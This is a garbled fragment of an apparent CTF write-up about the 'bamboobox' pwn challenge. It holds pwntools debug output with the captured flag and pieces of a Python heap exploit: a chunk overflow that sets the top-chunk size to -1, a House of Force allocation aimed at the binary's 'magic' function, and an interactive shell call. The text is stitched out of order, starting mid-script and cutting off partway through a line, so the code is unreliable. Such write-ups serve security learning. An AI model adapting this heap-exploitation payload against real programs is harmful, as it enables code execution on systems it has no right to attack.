 Bamboobox Menu
----------------------------
1.show the items in the box
2.add a new item
3.change the item in the box
4.remove the item in the box
5.exit
----------------------------
Your choice:$ 5
[DEBUG] Sent 0x2 bytes:
    '5\n'
[DEBUG] Received 0x2e bytes:
    00000000  66 6c 61 67  7b 45 78 70  6c 30 31 74  5f 54 48 33  │flag│{Exp│l01
t│_TH3│
    00000010  5f 70 72 30  67 72 61 6d  5f 53 75 63  63 65 73 73  │_pr0│gram│_Su
c│cess│
    00000020  66 75 6c 6c  79 7d 0a 0a  40 3b 39 54  ff 7f        │full│y}··│@;9
T│··│
    0000002e
flag{Expl01t_TH3_pr0gram_Successfully}
@;9T\xff\x7f[*] Process './bamboobox' stopped with exit code 0 (pid 3532)
[*] Got EOF while reading in interactive
$
p.recvuntil("Please enter the new name of the item:")
    p.send(content)
def delete(index):
    p.recvuntil("Your choice:")
    p.send("4")
    p.recvuntil("Please enter the index of item:")
    p.send(str(index))
magic = elf.symbols['magic']
###chunk overflow###
add(0x88,'aaaa')
payload = 'A' * 0x80 + p64(0) + p64(0xffffffffffffffff)
change(0,len(payload),payload)
###House of Force###
heap_base = -(0x80 + 0x10)-(0x10+0x10)
goal = heap_base - 0x10
add(goal,'top chunk!')
add(0x10,p64(magic)+p64(magic
gdb.attach(p)
###get shell###
p.interactive()
HACK学习呀